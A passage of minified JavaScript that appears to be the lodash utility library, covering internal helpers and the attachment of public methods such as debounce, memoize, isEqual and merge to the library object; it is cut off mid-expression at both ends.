t="_."+e[0];s&e[1]&&!va(o,t)&&o.push(t)}),t=o.sort(),(n=t.length)?(t[i=n-1]=(1<n?"& ":"")+t[i],t=t.join(2<n?", ":" "),e.replace(Wr,"{\n/* [wrapped with "+t+"] */\n")):e))}function ui(n){var i=0,o=0;return function(){var e=be(),t=16-(e-o);if(o=e,0<t){if(800<=++i)return arguments[0]}else i=0;return n.apply(void 0,arguments)}}function di(e,t){var n=-1,i=e.length,o=i-1;for(t=void 0===t?i:t;++n<t;){var s=Ht(n,o),r=e[s];e[s]=e[n],e[n]=r}return e.length=t,e}fi=(ue=no(function(e){var o=[];return 46===e.charCodeAt(0)&&o.push(""),e.replace(Dr,function(e,t,n,i){o.push(n?i.replace(zr,"$1"):t||e)}),o},function(e){return 500===fi.size&&fi.clear(),e})).cache;var fi,pi=ue;function hi(e){var t;return"string"==typeof e||b(e)?e:"0"==(t=e+"")&&1/e==-1/0?"-0":t}function _i(e){if(null!=e){try{return V.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function mi(e){var t;return e instanceof m?e.clone():((t=new _(e.__wrapped__,e.__chain__)).__actions__=C(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t)}L=r(function(e,t){return y(e)?tt(e,l(t,1,y,!0)):[]}),ke=r(function(e,t){var n=i(t);return y(n)&&(n=void 0),y(e)?tt(e,l(t,1,y,!0),u(n,2)):[]}),e=r(function(e,t){var n=i(t);return y(n)&&(n=void 0),y(e)?tt(e,l(t,1,y,!0),void 0,n):[]});function gi(e,t,n){var i=null==e?0:e.length;return i?((n=null==n?0:I(n))<0&&(n=$(i+n,0)),ka(e,u(t,3),n)):-1}function vi(e,t,n){var i,o=null==e?0:e.length;return o?(i=o-1,void 0!==n&&(i=I(n),i=n<0?$(o+i,0):A(i,o-1)),ka(e,u(t,3),i,!0)):-1}function bi(e){return null!=e&&e.length?l(e,1):[]}function yi(e){return e&&e.length?e[0]:void 0}F=r(function(e){var t=er(e,Qt);return t.length&&t[0]===e[0]?gt(t):[]}),fe=r(function(e){var t=i(e),n=er(e,Qt);return t===i(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gt(n,u(t,2)):[]}),t=r(function(e){var t=i(e),n=er(e,Qt);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gt(n,void 0,t):[]});function i(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}ue=r(wi);function wi(e,t){return e&&e.length&&t&&t.length?At(e,t):e}var Ci=In(function(e,t){var n=null==e?0:e.length,i=Qe(e,t);return Dt(e,er(t,function(e){return Gn(e,n)?+e:e}).sort(an)),i});function Si(e){return null==e?e:Ce.call(e)}var ki=r(function(e){return zt(l(e,1,y,!0))}),Oi=r(function(e){var t=i(e);return y(t)&&(t=void 0),zt(l(e,1,y,!0),u(t,2))}),Ei=r(function(e){var t="function"==typeof(t=i(e))?t:void 0;return zt(l(e,1,y,!0),void 0,t)});function Pi(t){var n;return t&&t.length?(n=0,t=Zs(t,function(e){if(y(e))return n=$(e.length,n),!0}),Ta(n,function(e){return er(t,xa(e))})):[]}function xi(e,t){return e&&e.length?(e=Pi(e),null==t?e:er(e,function(e){return Qs(t,void 0,e)})):[]}var Mi=r(function(e,t){return y(e)?tt(e,t):[]}),ji=r(function(e){return Yt(Zs(e,y))}),Ti=r(function(e){var t=i(e);return y(t)&&(t=void 0),Yt(Zs(e,y),u(t,2))}),$i=r(function(e){var t="function"==typeof(t=i(e))?t:void 0;return Yt(Zs(e,y),void 0,t)}),Ai=r(Pi),Di=r(function(e){var t=e.length,t="function"==typeof(t=1<t?e[t-1]:void 0)?(e.pop(),t):void 0;return xi(e,t)});function Hi(e){e=h(e);return e.__chain__=!0,e}function Ii(e,t){return t(e)}var Li=In(function(t){function e(e){return Qe(e,t)}var n=t.length,i=n?t[0]:0,o=this.__wrapped__;return!(1<n||this.__actions__.length)&&o instanceof m&&Gn(i)?((o=o.slice(i,+i+(n?1:0))).__actions__.push({func:Ii,args:[e],thisArg:void 0}),new _(o,this.__chain__).thru(function(e){return n&&!e.length&&e.push(void 0),e})):this.thru(e)}),Ri=dn(function(e,t,n){P.call(e,n)?++e[n]:Ge(e,n,1)}),Ui=vn(gi),Wi=vn(vi);function Bi(e,t){return(H(e)?Xs:nt)(e,u(t,3))}function qi(e,t){return(H(e)?function(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}:it)(e,u(t,3))}var Ni=dn(function(e,t,n){P.call(e,n)?e[n].push(t):Ge(e,n,[t])}),zi=r(function(e,t,n){var i=-1,o="function"==typeof t,s=f(e)?j(e.length):[];return nt(e,function(e){s[++i]=o?Qs(t,e,n):vt(e,t,n)}),s}),Ki=dn(function(e,t,n){Ge(e,n,t)});function Fi(e,t){return(H(e)?er:Et)(e,u(t,3))}var Vi=dn(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]}),Ji=r(function(e,t){var n;return null==e?[]:(1<(n=t.length)&&d(e,t[0],t[1])?t=[]:2<n&&d(t[0],t[1],t[2])&&(t=[t[0]]),Tt(e,l(t,1),[]))}),Yi=de||function(){return Gs.Date.now()};function Gi(e,t,n){return t=n?void 0:t,Tn(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function Qi(e,t){var n;if("function"!=typeof t)throw new T(As);return e=I(e),function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var Xi=r(function(e,t,n){var i,o=1;return n.length&&(i=rr(n,Bn(Xi)),o|=32),Tn(e,o,t,n,i)}),Zi=r(function(e,t,n){var i,o=3;return n.length&&(i=rr(n,Bn(Zi)),o|=32),Tn(t,o,e,n,i)});function eo(i,n,e){var o,s,r,a,l,c,u=0,d=!1,f=!1,t=!0;if("function"!=typeof i)throw new T(As);function p(e){var t=o,n=s;return o=s=void 0,u=e,a=i.apply(n,t)}function h(e){var t=e-c;return void 0===c||n<=t||t<0||f&&r<=e-u}function _(){var e,t=Yi();if(h(t))return m(t);l=ai(_,(e=n-(t-c),f?A(e,r-(t-u)):e))}function m(e){return l=void 0,t&&o?p(e):(o=s=void 0,a)}function g(){var e=Yi(),t=h(e);if(o=arguments,s=this,c=e,t){if(void 0===l)return u=e=c,l=ai(_,n),d?p(e):a;if(f)return nn(l),l=ai(_,n),p(c)}return void 0===l&&(l=ai(_,n)),a}return n=S(n)||0,w(e)&&(d=!!e.leading,r=(f="maxWait"in e)?$(S(e.maxWait)||0,n):r,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==l&&nn(l),o=c=s=l=void(u=0)},g.flush=function(){return void 0===l?a:m(Yi())},g}var de=r(function(e,t){return et(e,1,t)}),to=r(function(e,t,n){return et(e,S(t)||0,n)});function no(i,o){if("function"!=typeof i||null!=o&&"function"!=typeof o)throw new T(As);function s(){var e=arguments,t=o?o.apply(this,e):e[0],n=s.cache;return n.has(t)?n.get(t):(e=i.apply(this,e),s.cache=n.set(t,e)||n,e)}return s.cache=new(no.Cache||Be),s}function io(t){if("function"!=typeof t)throw new T(As);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}no.Cache=Be;var en=en(function(i,o){var s=(o=1==o.length&&H(o[0])?er(o[0],ir(u())):er(l(o,1),ir(u()))).length;return r(function(e){for(var t=-1,n=A(e.length,s);++t<n;)e[t]=o[t].call(this,e[t]);return Qs(i,this,e)})}),oo=r(function(e,t){return Tn(e,32,void 0,t,rr(t,Bn(oo)))}),so=r(function(e,t){return Tn(e,64,void 0,t,rr(t,Bn(so)))}),ro=In(function(e,t){return Tn(e,256,void 0,void 0,void 0,t)});function D(e,t){return e===t||e!=e&&t!=t}var ao=En(ht),lo=En(function(e,t){return t<=e}),co=bt(function(){return arguments}())?bt:function(e){return s(e)&&P.call(e,"callee")&&!oe.call(e,"callee")},H=j.isArray,uo=ua?ir(ua):function(e){return s(e)&&n(e)==Fs};function f(e){return null!=e&&mo(e.length)&&!ho(e)}function y(e){return s(e)&&f(e)}var fo=z||ks,z=da?ir(da):function(e){return s(e)&&n(e)==Rs};function po(e){var t;return!!s(e)&&((t=n(e))==ur||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!bo(e))}function ho(e){return!!w(e)&&((e=n(e))==dr||e==fr||"[object AsyncFunction]"==e||"[object Proxy]"==e)}function _o(e){return"number"==typeof e&&e==I(e)}function mo(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}function w(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function s(e){return null!=e&&"object"==typeof e}var go=fa?ir(fa):function(e){return s(e)&&M(e)==Us};function vo(e){return"number"==typeof e||s(e)&&n(e)==Ws}function bo(e){return!(!s(e)||n(e)!=Bs)&&(null===(e=ne(e))||"function"==typeof(e=P.call(e,"constructor")&&e.constructor)&&e instanceof e&&V.call(e)==Q)}var yo=pa?ir(pa):function(e){return s(e)&&n(e)==qs},wo=ha?ir(ha):function(e){return s(e)&&M(e)==Ns};function Co(e){return"string"==typeof e||!H(e)&&s(e)&&n(e)==zs}function b(e){return"symbol"==typeof e||s(e)&&n(e)==pr}var So=_a?ir(_a):function(e){return s(e)&&mo(e.length)&&!!Js[n(e)]},ko=En(Ot),Oo=En(function(e,t){return e<=t});function Eo(e){if(!e)return[];if(f(e))return(Co(e)?lr:C)(e);var t;if(ae&&e[ae]){for(var n,i=e[ae](),o=[];!(n=i.next()).done;)o.push(n.value);return o}return((t=M(e))==Us?Ra:t==Ns?Wa:Yo)(e)}function Po(e){return e?(e=S(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function I(e){var e=Po(e),t=e%1;return e==e?t?e-t:e:0}function xo(e){return e?Xe(I(e),0,4294967295):0}function S(e){if("number"==typeof e)return e;if(b(e))return NaN;if("string"!=typeof(e=w(e)?w(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t:e))return 0===e?e:+e;e=e.replace(Lr,"");var t=Jr.test(e);return t||Gr.test(e)?la(e.slice(2),t?2:8):Vr.test(e)?NaN:+e}function Mo(e){return un(e,O(e))}function p(e){return null==e?"":c(e)}var jo=fn(function(e,t){if(ei(t)||f(t))un(t,k(t),e);else for(var n in t)P.call(t,n)&&Fe(e,n,t[n])}),To=fn(function(e,t){un(t,O(t),e)}),$o=fn(function(e,t,n,i){un(t,O(t),e,i)}),Ao=fn(function(e,t,n,i){un(t,k(t),e,i)}),Do=In(Qe),Ho=r(function(e,t){e=g(e);var n=-1,i=t.length,o=2<i?t[2]:void 0;for(o&&d(t[0],t[1],o)&&(i=1);++n<i;)for(var s=t[n],r=O(s),a=-1,l=r.length;++a<l;){var c=r[a],u=e[c];(void 0===u||D(u,K[c])&&!P.call(e,c))&&(e[c]=s[c])}return e}),Io=r(function(e){return e.push(void 0,An),Qs(No,void 0,e)});function Lo(e,t,n){e=null==e?void 0:ft(e,t);return void 0===e?n:e}function Ro(e,t){return null!=e&&Vn(e,t,mt)}var Uo=wn(function(e,t,n){e[t=null!=t&&"function"!=typeof t.toString?G.call(t):t]=n},cs(E)),Wo=wn(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=G.call(t)),P.call(e,t)?e[t].push(n):e[t]=[n]},u),Bo=r(vt);function k(e){return(f(e)?Ne:kt)(e)}function O(e){if(f(e))return Ne(e,!0);var t=e;if(w(t)){var n,i=ei(t),o=[];for(n in t)("constructor"!=n||!i&&P.call(t,n))&&o.push(n);return o}var s=[];if(null!=t)for(var r in g(t))s.push(r);return s}var qo=fn(function(e,t,n){Mt(e,t,n)}),No=fn(function(e,t,n,i){Mt(e,t,n,i)}),zo=In(function(t,e){var n={};if(null!=t){var i=!1;e=er(e,function(e){return e=Zt(e,t),i=i||1<e.length,e}),un(t,Rn(t),n),i&&(n=v(n,7,Dn));for(var o=e.length;o--;)Kt(n,e[o])}return n}),Ko=In(function(e,t){return null==e?{}:$t(n=e,t,function(e,t){return Ro(n,t)});var n});function Fo(e,n){var t;return null==e?{}:(t=er(Rn(e),function(e){return[e]}),n=u(n),$t(e,t,function(e,t){return n(e,t[0])}))}var Vo=jn(k),Jo=jn(O);function Yo(e){return null==e?[]:$a(e,k(e))}var Go=mn(function(e,t,n){return t=t.toLowerCase(),e+(n?Qo(t):t)});function Qo(e){return ss(p(e).toLowerCase())}function Xo(e){return(e=p(e))&&e.replace(Xr,Ha).replace(na,"")}var Zo=mn(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),es=mn(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),ts=_n("toLowerCase"),ns=mn(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}),is=mn(function(e,t,n){return e+(n?" ":"")+ss(t)}),os=mn(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),ss=_n("toUpperCase");function rs(e,t,n){return e=p(e),void 0===(t=n?void 0:t)?(n=e,oa.test(n)?e.match(ia)||[]:e.match(Nr)||[]):e.match(t)||[]}var as=r(function(e,t){try{return Qs(e,void 0,t)}catch(e){return po(e)?e:new R(e)}}),ls=In(function(t,e){return Xs(e,function(e){e=hi(e),Ge(t,e,Xi(t[e],t))}),t});function cs(e){return function(){return e}}var us=bn(),ds=bn(!0);function E(e){return e}function fs(e){return St("function"==typeof e?e:v(e,1))}var ps=r(function(t,n){return function(e){return vt(e,t,n)}}),hs=r(function(t,n){return function(e){return vt(t,e,n)}});function _s(i,t,e){var n=k(t),o=dt(t,n),s=(null!=e||w(t)&&(o.length||!n.length)||(e=t,t=i,i=this,o=dt(t,k(t))),!(w(e)&&"chain"in e&&!e.chain)),r=ho(i);return Xs(o,function(e){var n=t[e];i[e]=n,r&&(i.prototype[e]=function(){var e,t=this.__chain__;return s||t?(((e=i(this.__wrapped__)).__actions__=C(this.__actions__)).push({func:n,args:arguments,thisArg:i}),e.__chain__=t,e):n.apply(i,tr([this.value()],arguments))})}),i}function ms(){}var gs=Sn(er),vs=Sn(ga),bs=Sn(Ca);function ys(e){return Qn(e)?xa(hi(e)):(t=e,function(e){return ft(e,t)});var t}var ws=On(),Cs=On(!0);function Ss(){return[]}function ks(){return!1}var Os,Es=Cn(function(e,t){return e+t},0),Ps=xn("ceil"),xs=Cn(function(e,t){return e/t},1),Ms=xn("floor"),js=Cn(function(e,t){return e*t},1),Ts=xn("round"),$s=Cn(function(e,t){return e-t},0);return h.after=function(e,t){if("function"!=typeof t)throw new T(As);return e=I(e),function(){if(--e<1)return t.apply(this,arguments)}},h.ary=Gi,h.assign=jo,h.assignIn=To,h.assignInWith=$o,h.assignWith=Ao,h.at=Do,h.before=Qi,h.bind=Xi,h.bindAll=ls,h.bindKey=Zi,h.castArray=function(){var e;return arguments.length?H(e=arguments[0])?e:[e]:[]},h.chain=Hi,h.chunk=function(e,t,n){t=(n?d(e,t,n):void 0===t)?1:$(I(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var o=0,s=0,r=j(pe(i/t));o<i;)r[s++]=a(e,o,o+=t);return r},h.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,o=[];++t<n;){var s=e[t];s&&(o[i++]=s)}return o},h.concat=function(){var e=arguments.length;if(!e)return[];for(var t=j(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return tr(H(n)?C(n):[n],l(t,1))},h.cond=function(i){var o=null==i?0:i.length,t=u();return i=o?er(i,function(e){if("function"!=typeof e[1])throw new T(As);return[t(e[0]),e[1]]}):[],r(function(e){for(var t=-1;++t<o;){var n=i[t];if(Qs(n[0],this,e))return Qs(n[1],this,e)}})},h.conforms=function(e){return t=v(e,1),n=k(t),function(e){return Ze(e,t,n)};var t,n},h.constant=cs,h.countBy=Ri,h.create=function(e,t){e=Ie(e);return null==t?e:Ye(e,t)},h.curry=function e(t,n,i){t=Tn(t,8,void 0,void 0,void 0,void 0,void 0,n=i?void 0:n);return t.placeholder=e.placeholder,t},h.curryRight=function e(t,n,i){t=Tn(t,16,void 0,void 0,void 0,void 0,void 0,n=i?void 0:n);return t.placeholder=e.placeholder,t},h.debounce=eo,h.defaults=Ho,h.defaultsDeep=Io,h.defer=de,h.delay=to,h.difference=L,h.differenceBy=ke,h.differenceWith=e,h.drop=function(e,t,n){var i=null==e?0:e.length;return i?a(e,(t=n||void 0===t?1:I(t))<0?0:t,i):[]},h.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?a(e,0,(t=i-(n||void 0===t?1:I(t)))<0?0:t):[]},h.dropRightWhile=function(e,t){return e&&e.length?Vt(e,u(t,3),!0,!0):[]},h.dropWhile=function(e,t){return e&&e.length?Vt(e,u(t,3),!0):[]},h.fill=function(e,t,n,i){var o=null==e?0:e.length;if(o){n&&"number"!=typeof n&&d(e,t,n)&&(n=0,i=o);var s=e,r=t,a=n,l=i,o=s.length;for((a=I(a))<0&&(a=o<-a?0:o+a),(l=void 0===l||o<l?o:I(l))<0&&(l+=o),l=l<a?0:xo(l);a<l;)s[a++]=r;return s}return[]},h.filter=function(e,t){return(H(e)?Zs:rt)(e,u(t,3))},h.flatMap=function(e,t){return l(Fi(e,t),1)},h.flatMapDeep=function(e,t){return l(Fi(e,t),1/0)},h.flatMapDepth=function(e,t,n){return n=void 0===n?1:I(n),l(Fi(e,t),n)},h.flatten=bi,h.flattenDeep=function(e){return null!=e&&e.length?l(e,1/0):[]},h.flattenDepth=function(e,t){return null!=e&&e.length?l(e,t=void 0===t?1:I(t)):[]},h.flip=function(e){return Tn(e,512)},h.flow=us,h.flowRight=ds,h.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var o=e[t];i[o[0]]=o[1]}return i},h.functions=function(e){return null==e?[]:dt(e,k(e))},h.functionsIn=function(e){return null==e?[]:dt(e,O(e))},h.groupBy=Ni,h.initial=function(e){return null!=e&&e.length?a(e,0,-1):[]},h.intersection=F,h.intersectionBy=fe,h.intersectionWith=t,h.invert=Uo,h.invertBy=Wo,h.invokeMap=zi,h.iteratee=fs,h.keyBy=Ki,h.keys=k,h.keysIn=O,h.map=Fi,h.mapKeys=function(e,i){var o={};return i=u(i,3),ct(e,function(e,t,n){Ge(o,i(e,t,n),e)}),o},h.mapValues=function(e,i){var o={};return i=u(i,3),ct(e,function(e,t,n){Ge(o,t,i(e,t,n))}),o},h.matches=function(e){return Pt(v(e,1))},h.matchesProperty=function(e,t){return xt(e,v(t,1))},h.memoize=no,h.merge=qo,h.mergeWith=No,h.method=ps,h.methodOf=hs,h.mixin=_s,h.negate=io,h.nthArg=function(t){return t=I(t),r(function(e){return jt(e,t)})},h.omit=zo,h.omitBy=function(e,t){return Fo(e,io(u(t)))},h.once=function(e){return Qi(2,e)},h.orderBy=function(e,t,n,i){return null==e?[]:Tt(e,t=H(t)?t:null==t?[]:[t],n=H(n=i?void 0:n)?n:null==n?[]:[n])},h.over=gs,h.overArgs=en,h.overEvery=vs,h.overSome=bs,h.partial=oo,h.partialRight=so,h.partition=Vi,h.pick=Ko,h.pickBy=Fo,h.property=ys,h.propertyOf=function(t){return function(e){return null==t?void 0:ft(t,e)}},h.pull=ue,h.pullAll=wi,h.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?At(e,t,u(n,2)):e},h.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?At(e,t,void 0,n):e},h.pullAt=Ci,h.range=ws,h.rangeRight=Cs,h.rearg=ro,h.reject=function(e,t){return(H(e)?Zs:rt)(e,io(u(t,3)))},h.remove=function(e,t){var n=[];if(e&&e.length){var i=-1,o=[],s=e.length;for(t=u(t,3);++i<s;){var r=e[i];t(r,i,e)&&(n.push(r),o.push(i))}Dt(e,o)}return n},h.rest=function(e,t){if("function"!=typeof e)throw new T(As);return r(e,t=void 0===t?t:I(t))},h.reverse=Si,h.sampleSize=function(e,t,n){return t=(n?d(e,t,n):void 0===t)?1:I(t),(H(e)?function(e,t){return di(C(e),Xe(t,0,e.length))}:function(e,t){return di(e=Yo(e),Xe(t,0,e.length))})(e,t)},h.set=function(e,t,n){return null==e?e:Lt(e,t,n)},h.setWith=function(e,t,n,i){return i="function"==typeof i?i:void 0,null==e?e:Lt(e,t,n,i)},h.shuffle=function(e){return(H(e)?function(e){return di(C(e))}:function(e){return di(Yo(e))})(e)},h.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n=n&&"number"!=typeof n&&d(e,t,n)?(t=0,i):(t=null==t?0:I(t),void 0===n?i:I(n)),a(e,t,n)):[]},h.sortBy=Ji,h.sortedUniq=function(e){return e&&e.length?qt(e):[]},h.sortedUniqBy=function(e,t){return e&&e.length?qt(e,u(t,2)):[]},h.split=function(e,t,n){return n&&"number"!=typeof n&&d(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=p(e))&&("string"==typeof t||null!=t&&!yo(t))&&!(t=c(t))&&sr(e)?tn(lr(e),0,n):e.split(t,n):[]},h.spread=function(n,i){if("function"!=typeof n)throw new T(As);return i=null==i?0:$(I(i),0),r(function(e){var t=e[i],e=tn(e,0,i);return t&&tr(e,t),Qs(n,this,e)})},h.tail=function(e){var t=null==e?0:e.length;return t?a(e,1,t):[]},h.take=function(e,t,n){return e&&e.length?a(e,0,(t=n||void 0===t?1:I(t))<0?0:t):[]},h.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?a(e,(t=i-(n||void 0===t?1:I(t)))<0?0:t,i):[]},h.takeRightWhile=function(e,t){return e&&e.length?Vt(e,u(t,3),!1,!0):[]},h.takeWhile=function(e,t){return e&&e.length?Vt(e,u(t,3)):[]},h.tap=function(e,t){return t(e),e},h.throttle=function(e,t,n){var i=!0,o=!0;if("function"!=typeof e)throw new T(As);return w(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),eo(e,t,{leading:i,maxWait:t,trailing:o})},h.thru=Ii,h.toArray=Eo,h.toPairs=Vo,h.toPairsIn=Jo,h.toPath=function(e){return H(e)?er(e,hi):b(e)?[e]:C(pi(p(e)))},h.toPlainObject=Mo,h.transform=function(e,i,o){var t,n=H(e),s=n||fo(e)||So(e);return i=u(i,4),null==o&&(t=e&&e.constructor,o=s?n?new t:[]:w(e)&&ho(t)?Ie(ne(e)):{}),(s?Xs:ct)(e,function(e,t,n){return i(o,e,t,n)}),o},h.unary=function(e){return Gi(e,1)},h.union=ki,h.unionBy=Oi,h.unionWith=Ei,h.uniq=function(e){return e&&e.length?zt(e):[]},h.uniqBy=function(e,t){return e&&e.length?zt(e,u(t,2)):[]},h.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?zt(e,void 0,t):[]},h.unset=function(e,t){return null==e||Kt(e,t)},h.unzip=Pi,h.unzipWith=xi,h.update=function(e,t,n){return null==e?e:Ft(e,t,Xt(n))},h.updateWith=function(e,t,n,i){return i="function"==typeof i?i:void 0,null==e?e:Ft(e,t,Xt(n),i)},h.values=Yo,h.valuesIn=function(e){return null==e?[]:$a(e,O(e))},h.without=Mi,h.words=rs,h.wrap=function(e,t){return oo(Xt(t),e)},h.xor=ji,h.xorBy=Ti,h.xorWith=$i,h.zip=Ai,h.zipObject=function(e,t){return Gt(e||[],t||[],Fe)},h.zipObjectDeep=function(e,t){return Gt(e||[],t||[],Lt)},h.zipWith=Di,h.entries=Vo,h.entriesIn=Jo,h.extend=To,h.extendWith=$o,_s(h,h),h.add=Es,h.attempt=as,h.camelCase=Go,h.capitalize=Qo,h.ceil=Ps,h.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=S(n))==n?n:0),void 0!==t&&(t=(t=S(t))==t?t:0),Xe(S(e),t,n)},h.clone=function(e){return v(e,4)},h.cloneDeep=function(e){return v(e,5)},h.cloneDeepWith=function(e,t){return v(e,5,t="function"==typeof t?t:void 0)},h.cloneWith=function(e,t){return v(e,4,t="function"==typeof t?t:void 0)},h.conformsTo=function(e,t){return null==t||Ze(e,t,k(t))},h.deburr=Xo,h.defaultTo=function(e,t){return null==e||e!=e?t:e},h.divide=xs,h.endsWith=function(e,t,n){e=p(e),t=c(t);var i=e.length,i=n=void 0===n?i:Xe(I(n),0,i);return 0<=(n-=t.length)&&e.slice(n,i)==t},h.eq=D,h.escape=function(e){return(e=p(e))&&xr.test(e)?e.replace(Er,Ia):e},h.escapeRegExp=function(e){return(e=p(e))&&Ir.test(e)?e.replace(Hr,"\\$&"):e},h.every=function(e,t,n){return(H(e)?ga:ot)(e,u(t=n&&d(e,t,n)?void 0:t,3))},h.find=Ui,h.findIndex=gi,h.findKey=function(e,t){return Sa(e,u(t,3),ct)},h.findLast=Wi,h.findLastIndex=vi,h.findLastKey=function(e,t){return Sa(e,u(t,3),ut)},h.floor=Ms,h.forEach=Bi,h.forEachRight=qi,h.forIn=function(e,t){return null==e?e:at(e,u(t,3),O)},h.forInRight=function(e,t){return null==e?e:lt(e,u(t,3),O)},h.forOwn=function(e,t){return e&&ct(e,u(t,3))},h.forOwnRight=function(e,t){return e&&ut(e,u(t,3))},h.get=Lo,h.gt=ao,h.gte=lo,h.has=function(e,t){return null!=e&&Vn(e,t,_t)},h.hasIn=Ro,h.head=yi,h.identity=E,h.includes=function(e,t,n,i){e=f(e)?e:Yo(e),n=n&&!i?I(n):0;i=e.length;return n<0&&(n=$(i+n,0)),Co(e)?n<=i&&-1<e.indexOf(t,n):!!i&&-1<nr(e,t,n)},h.indexOf=function(e,t,n){var i=null==e?0:e.length;return i?nr(e,t,e=(e=null==n?0:I(n))<0?$(i+e,0):e):-1},h.inRange=function(e,t,n){return t=Po(t),void 0===n?(n=t,t=0):n=Po(n),(e=e=S(e))>=A(t=t,n=n)&&e<$(t,n)},h.invoke=Bo,h.isArguments=co,h.isArray=H,h.isArrayBuffer=uo,h.isArrayLike=f,h.isArrayLikeObject=y,h.isBoolean=function(e){return!0===e||!1===e||s(e)&&n(e)==Ls},h.isBuffer=fo,h.isDate=z,h.isElement=function(e){return s(e)&&1===e.nodeType&&!bo(e)},h.isEmpty=function(e){if(null!=e){if(f(e)&&(H(e)||"string"==typeof e||"function"==typeof e.splice||fo(e)||So(e)||co(e)))return!e.length;var t,n=M(e);if(n==Us||n==Ns)return!e.size;if(ei(e))return!kt(e).length;for(t in e)if(P.call(e,t))return!1}return!0},h.isEqual=function(e,t){return yt(e,t)},h.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===i?yt(e,t,void 0,n):!!i},h.isError=po,h.isFinite=function(e){return"number"==typeof e&&me(e)},h.isFunction=ho,h.isInteger=_o,h.isLength=mo,h.isMap=go,h.isMatch=function(e,t){return e===t||wt(e,t,Nn(t))},h.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,wt(e,t,Nn(t),n)},h.isNaN=function(e){return vo(e)&&e!=+e},h.isNative=function(e){if(Zn(e))throw new R("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Ct(e)},h.isNil=function(e){return null==e},h.isNull=function(e){return null===e},h.isNumber=vo,h.isObject=w,h.isObjectLike=s,h.isPlainObject=bo,h.isRegExp=yo,h.isSafeInteger=function(e){return _o(e)&&-9007199254740991<=e&&e<=9007199254740991},h.isSet=wo,h.isString=Co,h.isSymbol=b,h.isTypedArray=So,h.isUndefined=function(e){return void 0===e},h.isWeakMap=function(e){return s(e)&&M(e)==Ks},h.isWeakSet=function(e){return s(e)&&"[object WeakSet]"==n(e)},h.join=function(e,t){return null==e?"":ge.call(e,t)},h.kebabCase=Zo,h.last=i,h.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(i){var o=i;if(void 0!==n&&(o=(o=I(n))<0?$(i+o,0):A(o,i-1)),t==t){var s=e;var r=t;for(var a=o+1;a--;)if(s[a]===r)return a;return a;return}else return ka(e,Ea,o,!0)}return-1},h.lowerCase=es,h.lowerFirst=ts,h.lt=ko,h.lte=Oo,h.max=function(e){return e&&e.length?st(e,E,ht):void 0},h.maxBy=function(e,t){return e&&e.length?st(e,u(t,2),ht):void 0},h.mean=function(e){return Pa(e,E)},h.meanBy=function(e,t){return Pa(e,u(t,2))},h.min=function(e){return e&&e.length?st(e,E,Ot):void 0},h.minBy=function(e,t){return e&&e.length?st(e,u(t,2),Ot):void 0},h.stubArray=Ss,h.stubFalse=ks,h.stubObject=function(){return{}},h.stubString=function(){return""},h.stubTrue=function(){return!0},h.multiply=js,h.nth=function(e,t){return e&&e.length?jt(e,I(t)):void 0},h.noConflict=function(){return Gs._===this&&(Gs._=X),this},h.noop=ms,h.now=Yi,h.pad=function(e,t,n){e=p(e);var i=(t=I(t))?ar(e):0;return!t||t<=i?e:kn(he(t=(t-i)/2),n)+e+kn(pe(t),n)},h.padEnd=function(e,t,n){e=p(e);var i=(t=I(t))?ar(e):0;return t&&i<t?e+kn(t-i,n):e},h.padStart=function(e,t,n){e=p(e);var i=(t=I(t))?ar(e):0;return t&&i<t?kn(t-i,n)+e:e},h.parseInt=function(e,t,n){return t=n||null==t?0:t&&+t,ye(p(e).replace(Rr,""),t||0)},h.random=function(e,t,n){var i;return n&&"boolean"!=typeof n&&d(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=Po(e),void 0===t?(t=e,e=0):t=Po(t)),t<e&&(i=e,e=t,t=i),n||e%1||t%1?(i=we(),A(e+i*(t-e+aa("1e-"+((i+"").length-1))),t)):Ht(e,t)},h.reduce=function(e,t,n){var i=H(e)?ya:Ma,o=arguments.length<3;return i(e,u(t,4),n,o,nt)},h.reduceRight=function(e,t,n){var 